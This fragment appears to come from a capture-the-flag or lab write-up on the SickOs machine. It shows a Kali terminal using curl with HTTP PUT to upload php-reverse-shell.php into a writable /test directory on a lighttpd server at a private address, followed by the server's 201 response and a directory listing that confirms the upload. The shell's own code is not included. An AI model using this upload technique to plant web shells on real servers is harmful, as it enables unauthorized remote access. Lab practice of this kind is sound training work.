 ┌──(kali㉿kali)-[~/SickOs]
└─$ curl --upload-file php-reverse-shell.php -v --url http://192.168.2.87/test/php-reverse-shell.php -0 --http1.0
*   Trying 192.168.2.87:80...
* Connected to 192.168.2.87 (192.168.2.87) port 80
> PUT /test/php-reverse-shell.php HTTP/1.0
> Host: 192.168.2.87
> User-Agent: curl/8.8.0
> Accept: */*
> Content-Length: 5494
>
* upload completely sent off: 5494 bytes
* HTTP 1.0, assume close after body
< HTTP/1.0 201 Created
< Content-Length: 0
< Connection: close
< Date: Thu, 27 Jun 2024 05:59:58 GMT
< Server: lighttpd/1.4.28
<
* Closing connection
Index of /test/
192.168.2.87/test/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Index of /test/
Name Last Modified Size Type
Parent Directory/ - Directory
php-reverse-shell.php 2024-Jun-26 22:59:58 5.3K application/x-httpd-php
lighttpd/1.4.28